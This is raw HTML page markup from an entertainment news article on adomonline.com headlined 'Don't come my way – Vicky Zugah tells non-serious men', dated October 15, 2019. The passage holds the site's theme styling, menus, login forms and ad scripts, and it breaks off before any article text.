	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1712878 single-format-standard wp-theme-Newspaper td-standard-pack dont-come-my-way-vicky-zugah-tells-non-serious-men global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1712878" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Don’t come my way &#8211; Vicky Zugah tells non-serious men</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/entertainment/" ><span class="tdb-cat-bg"></span>Entertainment</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/entertainment/entertainment-news/" ><span class="tdb-cat-bg"></span>Entertainment News</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/entertainment/movies/" ><span class="tdb-cat-bg"></span>Movies</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-10-15T13:02:45+00:00">October 15, 2019 1:02 pm</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
